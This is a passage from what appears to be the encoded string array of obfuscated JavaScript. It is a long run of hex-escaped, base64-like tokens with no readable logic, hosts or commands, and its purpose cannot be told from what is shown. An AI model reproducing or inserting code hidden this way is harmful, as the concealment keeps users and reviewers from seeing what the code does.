46\x77\x77\x35\x54\x44\x70\x55\x49\x68\x77\x72\x2f\x44\x71\x4d\x4b\x47\x77\x36\x77\x74\x77\x6f\x54\x44\x67\x43\x38\x3d','\x64\x4d\x4b\x5a\x48\x4d\x4b\x56\x4b\x4d\x4f\x64\x48\x51\x3d\x3d','\x65\x73\x4f\x72\x77\x71\x2f\x43\x70\x77\x77\x2b','\x4b\x73\x4f\x4f\x41\x67\x3d\x3d','\x77\x71\x58\x44\x67\x63\x4f\x65','\x53\x6d\x4a\x30\x77\x72\x63\x4f\x77\x72\x30\x3d','\x65\x32\x4a\x72','\x57\x38\x4f\x39\x77\x37\x74\x34\x77\x71\x64\x52\x4b\x56\x50\x43\x6f\x45\x45\x6c\x4a\x54\x6e\x43\x6d\x73\x4b\x6b\x77\x6f\x50\x44\x6a\x4d\x4b\x6c\x59\x4d\x4f\x64\x77\x37\x34\x3d','\x77\x37\x37\x43\x73\x73\x4b\x48\x77\x36\x33\x43\x73\x42\x72\x43\x72\x73\x4b\x32\x77\x37\x6f\x72\x51\x79\x46\x76\x44\x38\x4b\x38\x53\x56\x48\x43\x6f\x52\x67\x6b\x53\x51\x37\x44\x67\x63\x4b\x47\x48\x73\x4f\x34','\x56\x63\x4b\x48\x58\x41\x3d\x3d','\x77\x6f\x34\x33\x5a\x63\x4f\x59\x58\x32\x30\x3d','\x77\x72\x73\x30\x77\x72\x4d\x51\x77\x6f\x4c\x44\x70\x41\x3d\x3d','\x77\x6f\x45\x51\x63\x77\x3d\x3d','\x43\x47\x76\x43\x67\x38\x4b\x2b\x4c\x73\x4b\x72\x55\x4d\x4b\x56\x77\x37\x68\x33\x4c\x51\x3d\x3d','\x77\x72\x34\x68\x4f\x41\x3d\x3d','\x77\x36\x58\x43\x6a\x69\x58\x43\x71\x67\x6c\x4f\x77\x70\x34\x3d','\x46\x47\x4c\x43\x6d\x4d\x4b\x2b\x4d\x38\x4b\x74','\x56\x4d\x4f\x45\x77\x36\x58\x43\x75\x73\x4b\x36\x77\x72\x77\x64\x54\x67\x55\x3d','\x77\x37\x37\x43\x73\x73\x4b\x48\x77\x36\x33\x43\x73\x42\x72\x43\x67\x67\x3d\x3d','\x48\x6d\x37\x43\x6d\x73\x4b\x38\x4b\x63\x4b\x6b\x59\x73\x4b\x56','\x54\x55\x58\x44\x75\x41\x2f\x43\x6c\x4d\x4b\x31\x56\x47\x58\x44\x6e\x31\x38\x39\x49\x41\x3d\x3d','\x77\x37\x50\x43\x70\x52\x6f\x3d','\x77\x71\x58\x44\x6c\x73\x4f\x4e\x77\x36\x46\x34\x77\x34\x4d\x75','\x4f\x4d\x4b\x30\x77\x37\x6a\x43\x6a\x63\x4b\x39\x57\x63\x4f\x49\x53\x38\x4b\x72','\x77\x36\x6b\x71\x77\x35\x41\x3d','\x58\x73\x4b\x58\x77\x6f\x49\x4c\x50\x4d\x4b\x41\x42\x6b\x55\x68\x61\x69\x44\x43\x6e\x7a\x41\x37\x77\x71\x41\x2b\x77\x6f\x6e\x44\x6a\x63\x4b\x2b\x77\x71\x42\x58\x77\x34\x7a\x43\x67\x63\x4f\x51\x52\x57\x50\x44\x75\x63\x4b\x52\x4a\x45\x6b\x4f\x43\x6b\x6a\x44\x73\x77\x3d\x3d','\x57\x79\x58\x43\x6c\x67\x3d\x3d','\x44\x57\x6e\x43\x6b\x73\x4b\x38\x49\x63\x4b\x73\x59\x63\x4b\x56\x77\x36\x51\x3d','\x44\x63\x4f\x51\x4b\x69\x44\x44\x67\x63\x4b\x48\x4e\x38\x4f\x6e\x77\x36\x5a\x4e\x58\x44\x58\x43\x75\x4d\x4b\x4c\x77\x6f\x30\x59\x63\x73\x4b\x78\x4f\x63\x4b\x5a\x77\x71\x59\x3d','\x4b\x31\x6b\x31','\x4b\x4d\x4f\x6a\x47\x56\x55\x53','\x77\x35\x6e\x43\x6b\x77\x48\x43\x6e\x4d\x4b\x79','\x77\x37\x6f\x48\x77\x35\x67\x3d','\x77\x72\x50\x43\x69\x53\x63\x3d','\x77\x34\x50\x43\x6a\x51\x6e\x43\x6b\x4d\x4b\x2b\x63\x63\x4b\x43','\x55\x31\x2f\x43\x71\x77\x49\x3d','\x77\x34\x30\x53\x4a\x77\x3d\x3d','\x63\x63\x4f\x43\x63\x51\x3d\x3d','\x51\x6a\x50\x43\x67\x58\x77\x55\x77\x34\x39\x37\x51\x46\x37\x43\x6a\x73\x4b\x65','\x77\x71\x72\x44\x68\x4d\x4b\x6f\x43\x63\x4b\x51\x77\x37\x2f\x44\x71\x47\x59\x3d','\x77\x72\x33\x43\x71\x69\x4d\x3d','\x77\x70\x48\x44\x69\x43\x76\x44\x70\x38\x4f\x6e\x51\x38\x4f\x56\x77\x36\x55\x4e\x77\x37\x4d\x3d','\x77\x71\x6e\x44\x74\x4d\x4f\x53\x77\x35\x64\x78\x59\x42\x48\x43\x74\x73\x4f\x36','\x77\x70\x44\x44\x74\x4d\x4f\x59\x77\x35\x41\x3d','\x77\x71\x48\x44\x6d\x38\x4f\x61\x77\x36\x70\x30\x77\x35\x6b\x3d','\x59\x73\x4f\x72\x77\x72\x4c\x43\x74\x41\x3d\x3d','\x4f\x42\x72\x43\x6c\x38\x4b\x65\x77\x71\x6f\x50','\x48\x77\x63\x78\x49\x4d\x4f\x6c\x44\x38\x4b\x2f','\x77\x34\x6c\x53\x53\x77\x3d\x3d','\x4f\x43\x50\x43\x6f\x51\x3d\x3d','\x53\x31\x46\x4f','\x77\x70\x66\x44\x6b\x79\x44\x43\x75\x73\x4f\x4a\x77\x35\x59\x3d','\x77\x71\x54\x43\x67\x54\x30\x3d','\x43\x73\x4f\x5a\x45\x51\x3d\x3d','\x77\x6f\x30\x66\x51\x4d\x4b\x49\x57\x73\x4f\x42\x77\x70\x46\x6e\x77\x72\x49\x59\x77\x72\x6e\x44\x67\x52\x48\x44\x76\x56\x78\x52','\x77\x37\x4a\x55\x53\x78\x48\x43\x71\x55\x66\x43\x6c\x63\x4f\x4f','\x77\x35\x48\x44\x6c\x79\x4d\x3d','\x77\x36\x7a\x44\x6e\x53\x68\x47','\x77\x70\x58\x44\x6c\x7a\x6a\x43\x74\x4d\x4f\x61\x77\x35\x2f\x43\x68\x73\x4f\x59\x77\x35\x4d\x3d','\x41\x38\x4f\x41\x77\x72\x7a\x43\x74\x63\x4f\x2f\x77\x72\x4d\x3d','\x4c\x6b\x34\x64\x77\x36\x49\x79\x43\x73\x4b\x79\x54\x38\x4f\x44\x66\x73\x4f\x4e\x77\x37\x70\x57\x77\x6f\x59\x4e\x41\x67\x3d\x3d','\x77\x37\x77\x4a\x77\x34\x52\x69\x77\x70\x6b\x3d','\x77\x37\x77\x4e\x77\x34\x5a\x7a\x77\x70\x4e\x39','\x43\x4d\x4f\x5a\x77\x71\x50\x43\x72\x38\x4f\x73\x77\x71\x46\x61\x58\x55\x50\x43\x69\x73\x4b\x67\x4b\x63\x4b\x37\x47\x4d\x4b\x71\x47\x63\x4f\x71','\x46\x56\x34\x4e\x77\x6f\x72\x44\x73\x51\x3d\x3d','\x42\x38\x4f\x49\x77\x71\x58\x43\x69\x4d\x4f\x71\x77\x71\x31\x4c','\x77\x72\x39\x49\x77\x72\x6f\x6c\x77\x70\x58\x44\x70\x69\x7a\x44\x6d\x38\x4f\x71\x77\x37\x4a\x78\x77\x6f\x6e\x43\x67\x58\x62\x44\x68\x38\x4f\x76\x41\x38\x4f\x76\x77\x34\x41\x6d\x77\x70\x4c\x43\x68\x69\x56\x55\x77\x72\x48\x43\x6b\x43\x77\x3d','\x77\x71\x50\x44\x6d\x38\x4f\x55\x77\x37\x4e\x30','\x62\x32\x54\x44\x73\x41\x3d\x3d','\x45\x31\x4d\x55\x77\x70\x6a\x44\x76\x63\x4f\x70\x77\x6f\x73\x3d','\x77\x6f\x54\x43\x6a\x42\x68\x68\x77\x36\x58\x44\x6a\x41\x3d\x3d','\x53\x57\x54\x44\x67\x63\x4b\x7a\x62\x69\x33\x43\x75\x33\x48\x44\x6a\x73\x4f\x79\x77\x36\x41\x39\x77\x34\x4a\x63\x77\x37\x37\x43\x6a\x54\x72\x43\x73\x67\x3d\x3d','\x56\x55\x76\x43\x74\x42\x2f\x43\x69\x51\x3d\x3d','\x51\x6a\x50\x43\x6c\x57\x38\x62\x77\x34\x35\x57\x53\x41\x3d\x3d','\x63\x63\x4b\x50\x77\x6f\x35\x37\x58\x73\x4b\x79\x77\x36\x4a\x79\x77\x37\x77\x62\x49\x73\x4f\x79\x48\x42\x50\x44\x74\x6a\x33\x44\x76\x73\x4f\x4b\x77\x34\x73\x3d','\x63\x73\x4b\x55\x42\x63\x4b\x48\x4a\x41\x3d\x3d','\x49\x68\x44\x43\x6c\x38\x4b\x54\x77\x72\x51\x44\x77\x71\x50\x43\x6b\x58\x51\x3d','\x46\x73\x4f\x55\x77\x72\x54\x43\x73\x73\x4f\x74\x77\x71\x39\x63\x58\x77\x3d\x3d','\x62\x38\x4b\x43\x77\x6f\x31\x31\x55\x4d\x4b\x39\x77\x34\x6c\x34\x77\x37\x5a\x42\x4d\x4d\x4f\x35\x43\x68\x37\x44\x71\x7a\x72\x44\x75\x77\x3d\x3d','\x63\x7a\x7a\x43\x67\x48\x49\x4c\x77\x34\x52\x38\x61\x6b\x54\x43\x6b\x4d\x4f\x47\x56\x73\x4f\x4c','\x77\x71\x6e\x44\x69\x63\x4b\x76\x47\x63\x4b\x51\x77\x36\x55\x3d','\x4f\x73\x4b\x2f\x77\x37\x37\x43\x67\x38\x4b\x79\x52\x4d\x4f\x7a\x66\x4d\x4b\x44','\x77\x6f\x30\x4b\x49\x77\x38\x51\x77\x6f\x63\x3d','\x77\x35\x6e\x44\x67\x69\x6c\x4a\x46\x54\x56\x49\x77\x35\x41\x3d','\x77\x72\x44\x44\x67\x73\x4f\x52\x77\x37\x56\x6c\x77\x35\x34\x3d','\x5a\x38\x4b\x55\x42\x63\x4b\x65\x45\x63\x4f\x62\x44\x79\x6a\x43\x71\x6d\x4c\x44\x74\x51\x3d\x3d','\x77\x37\x6f\x45\x4b\x53\x67\x44\x48\x67\x3d\x3d','\x62\x73\x4b\x47\x54\x4d\x4f\x30\x55\x38\x4f\x62','\x77\x6f\x48\x44\x71\x63\x4f\x43\x77\x35\x66\x44\x75\x73\x4f\x69','\x4c\x42\x54\x43\x6d\x38\x4b\x54\x77\x71\x4d\x53','\x42\x4d\x4f\x4a\x49\x7a\x66\x44\x6a\x67\x3d\x3d','\x77\x70\x78\x73\x62\x41\x3d\x3d','\x42\x6b\x63\x49\x77\x6f\x7a\x44\x6f\x4d\x4f\x30','\x77\x6f\x42\x39\x65\x43\x39\x2f\x55\x51\x3d\x3d','\x52\x6c\x4c\x43\x73\x52\x6e\x43\x6d\x4d\x4b\x79','\x77\x34\x76\x43\x6c\x41\x6a\x43\x68\x73\x4b\x70\x55\x38\x4b\x4e\x51\x43\x63\x3d','\x45\x7a\x48\x43\x6b\x6a\x4d\x2f\x54\x67\x3d\x3d','\x77\x37\x6f\x64\x77\x34\x35\x78\x77\x70\x56\x68\x77\x72\x54\x43\x72\x73\x4b\x52\x77\x35\x54\x43\x68\x63\x4f\x43','\x4d\x41\x33\x43\x6e\x4d\x4b\x45\x77\x72\x49\x5a','\x77\x36\x38\x6a\x54\x38\x4b\x50\x55\x38\x4f\x47\x77\x70\x45\x71\x77\x72\x59\x63\x77\x72\x30\x3d','\x51\x38\x4f\x4e\x77\x72\x68\x62\x5a\x4d\x4f\x61\x77\x71\x46\x58\x77\x71\x6f\x67\x5a\x73\x4f\x63\x52\x51\x3d\x3d','\x77\x71\x37\x44\x70\x4d\x4f\x4b\x77\x71\x44\x44\x72\x44\x33\x44\x71\x4d\x4f\x37\x4f\x73\x4f\x57\x50\x63\x4b\x33\x48\x73\x4f\x6f\x77\x71\x2f\x44\x75\x73\x4b\x32\x59\x73\x4b\x34\x4f\x73\x4f\x55\x77\x71\x62\x43\x71\x51\x3d\x3d','\x42\x4d\x4f\x34\x4f\x73\x4b\x79\x41\x63\x4f\x70','\x53\x63\x4f\x64\x77\x71\x54\x43\x72\x42\x30\x34\x59\x38\x4b\x74\x77\x70\x4a\x43\x77\x36\x56\x72\x64\x41\x76\x44\x68\x4d\x4b\x49\x44\x57\x76\x43\x72\x55\x73\x65\x77\x35\x59\x3d','\x63\x48\x74\x49\x77\x37\x64\x54\x45\x41\x3d\x3d','\x56\x6a\x44\x43\x6c\x32\x34\x51\x77\x34\x52\x4b\x55\x51\x6a\x43\x70\x63\x4f\x38\x51\x73\x4f\x61\x77\x35\x48\x43\x69\x63\x4f\x6f\x77\x34\x4d\x6e\x50\x51\x35\x4b\x77\x34\x63\x44\x62\x4d\x4f\x71\x4b\x73\x4b\x42\x77\x71\x44\x43\x6a\x38\x4b\x51','\x77\x35\x55\x45\x53\x4d\x4b\x56\x51\x4d\x4f\x64','\x77\x72\x76\x44\x6a\x73\x4f\x63\x77\x34\x48\x44\x72\x4d\x4f\x31\x77\x35\x44\x43\x6e\x33\x62\x44\x6b\x63\x4f\x43\x56\x38\x4b\x39\x77\x70\x55\x66\x4c\x46\x49\x7a\x53\x67\x58\x44\x76\x51\x3d\x3d','\x77\x37\x48\x43\x6a\x54\x50\x43\x75\x41\x31\x46\x77\x6f\x50\x44\x6b\x38\x4f\x52\x55\x48\x41\x63\x46\x63\x4b\x77\x77\x71\x39\x2f\x77\x34\x6b\x54\x50\x42\x63\x4c\x54\x73\x4b\x35\x64\x41\x6c\x66\x77\x70\x4a\x46\x77\x6f\x5a\x47\x77\x37\x59\x4a\x57\x38\x4f\x6a\x77\x72\x2f\x44\x70\x6e\x73\x3d','\x4d\x57\x42\x46\x77\x36\x64\x34\x41\x67\x73\x45\x77\x70\x33\x44\x6f\x73\x4b\x50\x77\x70\x45\x74\x77\x37\x59\x6f\x4d\x4d\x4b\x6b\x52\x73\x4f\x7a\x46\x51\x72\x44\x75\x4d\x4f\x46\x77\x72\x51\x63\x64\x63\x4f\x75\x46\x67\x3d\x3d','\x4d\x46\x30\x45\x77\x36\x67\x77\x47\x4d\x4b\x31\x44\x73\x4f\x48\x4e\x63\x4f\x4a\x77\x36\x78\x52\x77\x6f\x30\x4d','\x77\x70\x37\x44\x6a\x69\x66\x43\x72\x73\x4f\x4a\x77\x34\x30\x3d','\x44\x51\x63\x77\x4f\x4d\x4f\x34\x44\x38\x4b\x68','\x77\x72\x76\x44\x71\x38\x4f\x59\x77\x34\x64\x52\x61\x31\x72\x43\x71\x73\x4f\x72\x77\x36\x35\x4e\x77\x70\x73\x30\x77\x6f\x77\x3d','\x53\x38\x4b\x44\x77\x70\x34\x66\x49\x63\x4b\x64','\x43\x51\x63\x7a\x50\x73\x4f\x34\x45\x73\x4b\x71','\x77\x71\x48\x43\x6c\x58\x58\x44\x71\x67\x4a\x56\x77\x37\x78\x44\x51\x4d\x4f\x44\x66\x73\x4b\x50\x4c\x58\x59\x3d','\x77\x72\x7a\x44\x67\x38\x4b\x70\x43\x63\x4b\x42\x77\x36\x58\x44\x74\x41\x3d\x3d','\x77\x72\x50\x44\x74\x4d\x4f\x4a\x77\x36\x58\x44\x76\x63\x4f\x69\x77\x34\x66\x43\x6d\x32\x4c\x44\x6d\x4d\x4f\x4a','\x43\x6d\x4c\x43\x68\x38\x4b\x73\x4c\x73\x4b\x33\x61\x73\x4f\x59\x77\x71\x64\x6c\x59\x78\x44\x44\x76\x77\x3d\x3d','\x61\x38\x4f\x4b\x77\x70\x34\x3d','\x44\x4d\x4f\x56\x4b\x53\x66\x44\x6a\x73\x4b\x4b\x44\x73\x4f\x71\x77\x71\x39\x58\x45\x69\x6a\x43\x71\x73\x4b\x4a\x77\x6f\x59\x66\x64\x63\x4b\x30','\x65\x38\x4b\x50\x55\x73\x4f\x75\x57\x77\x3d\x3d','\x77\x36\x76\x44\x74\x43\x30\x3d','\x5a\x32\x35\x34\x77\x35\x54\x44\x6d\x51\x5a\x5a\x4d\x38\x4f\x36\x77\x34\x64\x4c\x42\x44\x6e\x44\x74\x7a\x6e\x44\x6c\x73\x4b\x37','\x4e\x6b\x34\x48\x77\x37\x34\x77','\x77\x71\x56\x47\x77\x70\x38\x34\x77\x6f\x44\x44\x72\x6a\x62\x44\x6b\x77\x3d\x3d','\x4e\x63\x4f\x79\x41\x31\x55\x42\x77\x34\x6a\x43\x70\x6a\x51\x6b\x49\x73\x4b\x41\x77\x72\x50\x44\x68\x78\x52\x79\x49\x4d\x4f\x55\x52\x77\x3d\x3d','\x77\x72\x49\x70\x77\x72\x51\x45\x77\x6f\x4c\x44\x76\x77\x3d\x3d','\x61\x4d\x4f\x4b\x63\x30\x62\x44\x6e\x63\x4b\x59\x63\x63\x4b\x47','\x42\x63\x4f\x59\x4d\x43\x7a\x44\x69\x4d\x4b\x48\x4c\x73\x4f\x74\x77\x72\x51\x4b\x51\x47\x62\x43\x72\x73\x4b\x56\x77\x70\x77\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x4f\x77\x70\x4c\x44\x72\x54\x6f\x3d','\x77\x36\x55\x62\x77\x34\x74\x6e\x77\x6f\x6b\x3d','\x77\x6f\x62\x43\x69\x41\x42\x76\x77\x37\x62\x44\x68\x63\x4f\x39\x62\x79\x6c\x36\x4b\x78\x56\x7a\x48\x6a\x33\x44\x70\x38\x4b\x38\x77\x6f\x6e\x43\x76\x73\x4b\x6f','\x77\x70\x6a\x44\x6d\x53\x44\x43\x73\x38\x4f\x59\x77\x35\x33\x43\x68\x73\x4f\x65\x77\x34\x34\x4b','\x77\x6f\x77\x7a\x66\x63\x4f\x57\x54\x47\x54\x44\x6e\x6a\x2f\x44\x74\x4d\x4f\x2b\x57\x73\x4f\x4d\x77\x70\x4e\x46\x77\x36\x51\x4e\x66\x73\x4b\x70\x64\x56\x56\x4c\x77\x34\x55\x64','\x77\x70\x37\x43\x69\x42\x70\x7a\x77\x37\x51\x3d','\x77\x72\x45\x49\x49\x51\x3d\x3d','\x77\x71\x62\x44\x71\x73\x4f\x4a\x77\x6f\x62\x44\x72\x43\x6a\x44\x6f\x4d\x4f\x7a','\x4f\x53\x76\x43\x6b\x53\x55\x6f\x53\x63\x4b\x39\x77\x71\x52\x34\x66\x38\x4f\x32\x4d\x78\x70\x35\x46\x68\x6f\x62\x58\x38\x4b\x57\x77\x37\x39\x57\x64\x38\x4f\x67\x56\x68\x35\x73','\x77\x35\x34\x4a\x54\x4d\x4b\x45\x55\x63\x4f\x63\x77\x71\x51\x3d','\x77\x34\x55\x31\x4a\x68\x6b\x3d','\x77\x71\x4c\x44\x68\x4d\x4b\x72\x43\x4d\x4b\x42\x77\x36\x54\x44\x68\x67\x3d\x3d','\x77\x70\x2f\x43\x67\x42\x68\x69\x77\x37\x37\x44\x6b\x38\x4b\x6e\x62\x79\x34\x67\x4c\x51\x68\x4b\x47\x54\x7a\x44\x73\x4d\x4b\x67\x77\x35\x33\x44\x72\x4d\x4f\x32','\x48\x63\x4f\x59\x4b\x6a\x44\x44\x69\x67\x3d\x3d','\x50\x38\x4f\x43\x77\x72\x34\x3d','\x46\x33\x4c\x43\x67\x73\x4b\x38\x4e\x63\x4b\x53\x5a\x73\x4b\x55\x77\x37\x52\x72','\x77\x71\x5a\x41\x77\x71\x49\x6f\x77\x70\x33\x44\x73\x48\x62\x44\x6d\x38\x4f\x74\x77\x71\x68\x6b\x77\x70\x66\x43\x76\x48\x54\x44\x68\x38\x4f\x6d\x47\x4d\x4b\x31\x77\x70\x46\x2b\x77\x34\x77\x3d','\x77\x70\x51\x7a\x5a\x38\x4f\x4b\x54\x67\x3d\x3d','\x66\x6e\x2f\x44\x6e\x41\x3d\x3d','\x77\x72\x72\x44\x6a\x38\x4f\x4d\x77\x36\x4e\x6a\x77\x36\x55\x34\x48\x4d\x4b\x6a\x4d\x30\x45\x3d','\x77\x37\x48\x44\x6d\x79\x39\x4d\x46\x44\x59\x4a\x77\x36\x6f\x57\x77\x35\x49\x49\x77\x37\x50\x43\x73\x4d\x4b\x46\x56\x32\x49\x30\x77\x71\x49\x49\x43\x38\x4b\x4d\x77\x72\x38\x52\x77\x34\x4e\x33\x77\x6f\x70\x7a\x77\x6f\x59\x3d','\x53\x4d\x4b\x4c\x77\x70\x70\x56\x64\x63\x4b\x42\x77\x37\x4e\x7a\x77\x36\x70\x51\x4a\x38\x4f\x2b\x45\x42\x44\x44\x68\x7a\x76\x44\x70\x73\x4f\x62\x77\x35\x7a\x44\x6d\x57\x30\x3d','\x77\x37\x46\x53\x64\x67\x48\x43\x74\x46\x6e\x44\x6c\x63\x4f\x4b\x77\x72\x52\x49\x58\x78\x38\x50\x77\x35\x59\x76\x77\x72\x76\x43\x74\x32\x51\x76\x77\x35\x35\x31\x77\x71\x52\x39\x54\x38\x4b\x71\x77\x72\x73\x51\x77\x35\x73\x31','\x4c\x63\x4f\x79\x47\x55\x6b\x44','\x77\x72\x2f\x44\x71\x4d\x4f\x5a\x77\x35\x5a\x45\x64\x51\x48\x43\x75\x38\x4f\x36\x77\x37\x42\x4b','\x55\x6d\x68\x4a\x77\x71\x51\x49\x77\x72\x77\x70\x77\x72\x49\x3d','\x44\x38\x4b\x31\x77\x37\x50\x43\x68\x4d\x4b\x2b\x55\x63\x4f\x49\x42\x73\x4b\x37\x55\x73\x4f\x41\x77\x70\x76\x43\x6a\x4d\x4b\x74\x77\x35\x50\x44\x74\x44\x37\x44\x6f\x33\x55\x79\x54\x55\x52\x52\x5a\x38\x4b\x2b\x5a\x38\x4b\x6b\x77\x36\x7a\x44\x72\x63\x4f\x6a\x77\x70\x34\x49\x77\x36\x50\x43\x6b\x6a\x6a\x44\x73\x30\x62\x44\x6c\x51\x5a\x43\x44\x73\x4f\x51\x44\x73\x4b\x68\x77\x71\x78\x6c\x4a\x7a\x4c\x44\x6c\x77\x7a\x43\x70\x33\x6b\x4e\x4e\x4d\x4f\x78\x61\x6a\x49\x65\x41\x73\x4b\x75\x56\x63\x4f\x75\x77\x36\x37\x43\x6d\x73\x4f\x6b\x77\x37\x6e\x43\x6e\x67\x33\x44\x69\x77\x4c\x43\x74\x63\x4f\x4d\x66\x51\x46\x44\x43\x73\x4f\x74\x77\x35\x4c\x43\x74\x42\x48\x44\x6a\x51\x4c\x44\x74\x38\x4f\x43','\x77\x34\x59\x64\x54\x63\x4b\x54\x55\x51\x3d\x3d','\x77\x71\x51\x61\x41\x51\x3d\x3d','\x77\x37\x44\x43\x73\x52\x59\x3d','\x77\x35\x2f\x43\x6a\x51\x6e\x43\x6b\x4d\x4b\x67\x56\x38\x4b\x4b\x55\x43\x34\x3d','\x66\x63\x4f\x66\x64\x48\x62\x44\x6d\x4d\x4b\x57\x62\x4d\x4b\x47','\x77\x71\x45\x30\x77\x71\x38\x45\x77\x70\x2f\x44\x6f\x38\x4f\x4e\x65\x41\x3d\x3d','\x58\x57\x76\x43\x71\x44\x51\x3d','\x77\x72\x56\x47\x77\x71\x38\x35\x77\x70\x2f\x44\x6f\x6a\x62\x44\x67\x4d\x4b\x32\x77\x72\x68\x75\x77\x6f\x62\x43\x67\x58\x7a\x44\x69\x38\x4f\x76\x42\x4d\x4b\x4d\x77\x34\x4d\x6e\x77\x70\x6b\x3d','\x61\x63\x4b\x42\x58\x63\x4f\x75\x55\x38\x4f\x62\x56\x48\x58\x43\x6c\x4d\x4f\x6c\x51\x46\x34\x3d','\x77\x72\x44\x44\x6a\x4d\x4f\x5a\x77\x36\x6f\x2f\x77\x35\x6b\x79\x4a\x73\x4b\x77\x4b\x56\x78\x42\x77\x36\x6e\x43\x6f\x55\x33\x43\x6f\x63\x4f\x6a\x77\x70\x50\x44\x71\x53\x73\x63\x77\x37\x45\x3d','\x77\x6f\x2f\x44\x6d\x52\x33\x43\x71\x63\x4f\x50\x77\x35\x66\x43\x6e\x4d\x4f\x51','\x4e\x38\x4f\x32\x47\x31\x73\x53\x77\x34\x45\x3d','\x77\x37\x76\x43\x67\x79\x62\x43\x70\x41\x64\x42\x77\x70\x6e\x44\x69\x4d\x4b\x4e\x57\x6e\x41\x58\x47\x4d\x4b\x42\x77\x71\x74\x76\x77\x35\x6b\x51\x4e\x52\x56\x45\x54\x38\x4b\x34\x64\x41\x3d\x3d','\x58\x4d\x4b\x50\x77\x6f\x4d\x3d','\x53\x73\x4b\x65\x77\x6f\x45\x46\x4e\x73\x4b\x4c\x44\x56\x6b\x70\x65\x77\x3d\x3d','\x77\x6f\x51\x6e\x5a\x63\x4f\x63\x58\x32\x7a\x44\x68\x54\x34\x3d','\x66\x73\x4b\x4e\x54\x4d\x4f\x2b\x57\x38\x4f\x51\x46\x48\x62\x43\x73\x4d\x4f\x75\x55\x46\x4d\x3d','\x55\x57\x54\x44\x6d\x38\x4b\x76\x62\x41\x3d\x3d','\x46\x46\x59\x46\x77\x6f\x76\x44\x76\x41\x3d\x3d','\x55\x45\x6e\x43\x71\x67\x2f\x43\x69\x63\x4b\x76\x48\x32\x50\x44\x6a\x6c\x38\x31\x4a\x73\x4b\x56','\x59\x4d\x4f\x76\x77\x71\x33\x43\x74\x52\x30\x3d','\x77\x34\x4c\x43\x68\x67\x54\x43\x6b\x73\x4b\x75\x53\x67\x3d\x3d','\x4d\x42\x72\x43\x6c\x4d\x4b\x48\x77\x71\x38\x3d','\x48\x68\x6f\x72\x4f\x4d\x4f\x6c\x45\x77\x3d\x3d','\x63\x47\x78\x41\x77\x37\x52\x4f\x50\x43\x34\x46\x77\x6f\x58\x44\x72\x63\x4b\x46\x77\x6f\x6b\x4b\x77\x36\x73\x31\x4c\x41\x3d\x3d','\x77\x36\x4e\x44\x63\x52\x62\x43\x72\x31\x30\x3d','\x44\x73\x4f\x57\x4a\x7a\x58\x44\x68\x73\x4b\x35\x50\x38\x4f\x36\x77\x72\x4a\x74\x51\x57\x50\x43\x6f\x73\x4b\x4f\x77\x6f\x77\x3d','\x65\x73\x4b\x57\x77\x70\x46\x68\x54\x63\x4b\x67','\x77\x6f\x63\x39\x58\x4d\x4f\x61\x53\x55\x66\x44\x6d\x44\x2f\x44\x73\x63\x4b\x6a\x55\x38\x4f\x66\x77\x72\x6c\x4c\x77\x36\x49\x63\x65\x4d\x4b\x34\x4b\x77\x41\x4a\x77\x37\x51\x3d','\x77\x34\x63\x56\x54\x38\x4b\x43\x57\x38\x4f\x5a\x77\x34\x73\x50\x77\x70\x34\x71\x77\x70\x7a\x44\x71\x43\x72\x44\x67\x32\x74\x34\x77\x6f\x48\x43\x6a\x6a\x38\x3d','\x51\x33\x39\x7a\x77\x71\x4d\x4f\x77\x71\x59\x3d','\x62\x30\x7a\x44\x73\x38\x4b\x65\x54\x41\x4c\x43\x6b\x46\x33\x44\x73\x4d\x4b\x64\x77\x34\x4d\x43','\x5a\x63\x4f\x62\x63\x47\x7a\x44\x6c\x73\x4b\x59\x64\x73\x4b\x61\x77\x6f\x39\x41\x4d\x56\x6c\x55\x77\x71\x72\x44\x72\x6c\x48\x43\x6e\x38\x4b\x54\x77\x37\x55\x49\x4c\x38\x4b\x77\x43\x4d\x4f\x2b\x61\x4d\x4b\x4e\x77\x37\x6a\x44\x73\x6d\x38\x3d','\x41\x43\x6a\x43\x6c\x7a\x55\x75','\x56\x6a\x54\x43\x6a\x51\x3d\x3d','\x65\x47\x70\x4d\x77\x36\x46\x7a\x47\x67\x67\x46\x77\x6f\x51\x3d','\x54\x30\x2f\x43\x74\x67\x33\x43\x6d\x4d\x4b\x70','\x52\x63\x4f\x77\x77\x37\x68\x32\x77\x71\x6c\x65\x41\x6c\x6e\x43\x71\x68\x74\x6f\x4a\x79\x50\x44\x6e\x63\x4b\x39\x77\x6f\x48\x44\x69\x73\x4f\x73\x5a\x63\x4f\x57\x77\x36\x50\x44\x76\x6e\x58\x43\x6b\x46\x66\x43\x6c\x32\x49\x3d','\x57\x4d\x4b\x61\x77\x70\x73\x5a\x4d\x41\x3d\x3d','\x48\x77\x4c\x43\x67\x67\x3d\x3d','\x65\x38\x4f\x57\x63\x32\x4c\x44\x6d\x4d\x4b\x58\x63\x51\x3d\x3d','\x4c\x4d\x4f\x36\x47\x31\x67\x4a\x77\x35\x37\x44\x76\x44\x77\x36\x59\x38\x4b\x42\x77\x71\x4c\x44\x6e\x67\x4e\x32\x4b\x4d\x4f\x55','\x64\x58\x39\x2f\x77\x34\x50\x44\x67\x67\x49\x3d','\x61\x73\x4b\x43\x55\x63\x4f\x35\x58\x38\x4f\x53\x62\x6d\x6e\x43\x73\x4d\x4f\x35','\x43\x4d\x4f\x5a\x77\x71\x50\x43\x72\x38\x4f\x73\x77\x71\x46\x61\x58\x55\x50\x43\x69\x73\x4b\x30\x4b\x73\x4b\x75\x4a\x4d\x4b\x4b\x45\x38\x4f\x71\x77\x70\x42\x6e\x77\x37\x6e\x43\x76\x38\x4b\x69\x44\x6c\x4a\x73\x77\x70\x73\x43\x52\x6d\x6f\x67\x77\x71\x68\x77\x77\x6f\x73\x2f\x53\x69\x70\x54\x57\x63\x4b\x67','\x77\x70\x34\x54\x4a\x67\x6b\x42','\x77\x35\x73\x6a\x4f\x68\x67\x6d\x77\x34\x49\x45\x4c\x6e\x35\x5a\x52\x46\x42\x31','\x64\x33\x46\x41\x77\x36\x70\x44\x45\x41\x3d\x3d','\x53\x63\x4f\x6a\x77\x36\x39\x78\x77\x71\x6f\x3d','\x77\x36\x51\x4a\x77\x35\x35\x2b\x77\x70\x74\x75\x77\x6f\x54\x43\x70\x4d\x4b\x56\x77\x70\x50\x43\x6b\x38\x4f\x55\x77\x70\x37\x43\x6e\x31\x6c\x4b\x77\x70\x46\x39\x4e\x58\x6a\x44\x6d\x4d\x4f\x2b\x77\x6f\x6f\x79\x53\x38\x4b\x41\x4f\x63\x4f\x62\x4b\x4d\x